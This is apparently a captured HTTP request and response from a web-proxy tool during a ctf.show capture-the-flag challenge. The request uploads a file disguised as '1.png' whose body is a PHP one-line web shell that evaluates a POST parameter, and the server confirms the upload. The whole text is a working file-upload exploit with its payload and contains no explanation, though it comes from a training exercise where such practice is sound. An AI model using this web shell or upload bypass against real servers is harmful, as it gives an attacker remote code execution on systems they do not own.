 Send Cancel < > Target: https://32c0733a-2ba8-40
Request
Pretty Raw Hex \n
POST /upload.php HTTP/1.1
Host: b0cd429d-2144-4323-bf59-4f300802cf86.challenge.ctf.show
Content-Length: 210
Sec-Ch-Ua-Platform: "macOS"
Accept-Language: zh-CN,zh;q=0.9
Sec-Ch-Ua: "Chromium";v="131", "Not_A Brand";v="24"
Sec-Ch-Ua-Mobile: ?0
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
Accept: application/json, text/javascript, */*; q=0.01
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryAA1l2deijTAauC4W
Origin: https://32c0733a-2ba8-4003-b4b4-aebeaf7ef535.challenge.ctf.show
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://32c0733a-2ba8-4003-b4b4-aebeaf7ef535.challenge.ctf.show/
Accept-Encoding: gzip, deflate, br
Priority: u=1, i
Connection: keep-alive
------WebKitFormBoundaryAA1l2deijTAauC4W
Content-Disposition: form-data; name="file"; filename="1.png"
Content-Type: image/png
<?php @eval($_POST['shell']); ?>
------WebKitFormBoundaryAA1l2deijTAauC4W--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 04 Jun 2025 06:54:28 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,C
ache-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,
Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 32
13
14 {"code":0,"msg":"upload\/1.png"}